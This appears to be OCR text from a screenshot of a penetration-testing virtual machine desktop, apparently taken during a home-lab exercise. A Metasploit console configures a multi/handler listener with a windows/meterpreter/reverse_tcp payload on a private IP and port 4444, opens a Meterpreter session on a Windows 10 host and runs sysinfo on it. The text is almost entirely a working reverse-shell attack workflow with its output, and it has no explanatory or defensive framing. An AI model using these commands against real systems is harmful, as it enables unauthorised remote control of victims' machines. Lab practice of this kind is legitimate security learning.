 1 2 3 4
4:18
klerfklerf@vbox: ~
File Actions Edit View Help
Home
LICENSE
mediamtx
File System
sf_Camera...
scripts-and...
Trash
mediamtx....
mediamtx_...
vuln-bank
sf_PAYLOAD
K
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.109
LHOST => 192.168.56.109
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.109:4444
[*] Sending stage (177734 bytes) to 192.168.56.1
[*] Meterpreter session 1 opened (192.168.56.109:4444 -> 192.168.56.1:59511) at 2025-06-29 04:17:18 -0400
meterpreter > sysinfo
Computer : IPHONERRR
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >